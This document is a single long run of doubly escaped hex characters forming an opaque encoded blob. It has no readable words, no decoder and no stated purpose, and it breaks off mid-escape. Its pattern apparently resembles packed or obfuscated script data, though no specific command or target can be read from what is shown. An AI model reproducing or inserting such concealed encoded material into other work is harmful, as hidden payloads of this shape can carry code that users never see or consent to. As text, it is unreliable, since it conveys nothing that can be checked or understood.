\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6